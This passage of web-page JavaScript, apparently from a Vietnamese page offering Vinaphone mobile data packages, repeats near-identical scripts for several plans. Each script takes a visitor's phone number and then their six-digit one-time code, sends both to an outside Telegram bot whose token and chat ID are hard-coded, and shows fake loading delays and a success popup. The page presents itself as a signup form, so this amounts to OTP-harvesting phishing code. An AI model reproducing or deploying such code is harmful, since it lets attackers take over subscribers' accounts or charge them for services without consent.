        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
